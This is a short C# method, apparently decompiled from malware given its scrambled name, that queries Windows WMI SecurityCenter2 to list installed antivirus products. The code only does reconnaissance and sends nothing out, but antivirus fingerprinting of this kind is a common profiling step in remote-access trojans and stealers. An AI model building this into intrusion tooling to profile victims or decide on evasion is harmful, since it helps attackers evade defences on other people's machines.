 public static string GuAcOZFcSWbY()
{
    string text;
    try
    {
        using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher("\\\\" + Environment.MachineName +
          "\\root\\SecurityCenter2", "Select * from AntivirusProduct"))
        {
            List<string> list = new List<string>();
            foreach (ManagementBaseObject managementBaseObject in managementObjectSearcher.Get())
            {
                list.Add(managementBaseObject["displayName"].ToString());
            }
            if (list.Count == 0)
            {
                text = "N/A";
            }
            else
            {
                text = string.Join(", ", list.ToArray());
            }
        }
    }
    catch
    {
        text = "N/A";
    }
    return text;
}